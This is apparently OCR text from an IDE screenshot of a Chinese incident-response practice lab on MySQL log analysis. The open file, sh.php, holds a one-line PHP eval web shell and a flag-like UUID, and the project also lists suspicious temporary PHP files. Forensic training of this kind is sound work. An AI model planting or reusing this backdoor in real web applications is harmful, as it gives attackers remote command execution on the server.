 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) web [H:\应急响应\玄机\第二章日志分析-mysql应急响应\web] - sh.php
web sh.php 当前文件
项目 sh.php
web H:\应急响应\玄机\第二章日志分析-mysql应急响应
css
images
js
adminer.php
common.php
index.php
log.php
search.php
sh.php
tmpubzil.php
tmputsrv.php
tmpuvdzm.php
Writenote.php
外部库
临时文件和控制台
1 1 2 <?php @eval($_POST['a']);?> 4
2 //ccfda79e-7aa1-4275-bc26-a6189eb9a20b
3
1
项目
结构
通知
通义灵码
数据库
先知社区